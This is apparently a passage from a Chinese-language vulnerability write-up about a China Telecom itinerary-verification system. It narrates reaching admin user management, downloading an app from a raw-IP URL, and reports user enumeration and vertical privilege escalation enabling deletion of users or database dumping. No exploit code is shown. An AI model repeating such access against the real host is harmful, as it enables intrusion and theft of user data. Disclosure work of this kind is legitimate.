
点击用户管理，可以查看和管理已注册的用户

还可以进行一系列敏感操作，比如添加有操作权限的用户，等等。

发现版本管理处有一个apk下载文件，下载后在手机打开
下载地址：
http://47.111.13.153:9763/wuyu/user/release/6/1.0.99/xcgj-1.0.99.apk
安装后发现是电信行程管家，打开并尝试登录。

利用刚刚注册的用户登录，或者这里也可以进行注册
利用账号进行登录，成功登录，发现用于为行程核验等用途

点击两码核验和行程核验时，会让你出示行程码等，并自动进行核验。
通过系统页面以及APP 可以确定是中国电信的资产。并且用户遍历，还有垂直越权到管理员。攻击者可以利用管理员权限进行一系列破坏操作等等。删除用户、脱库数据等。

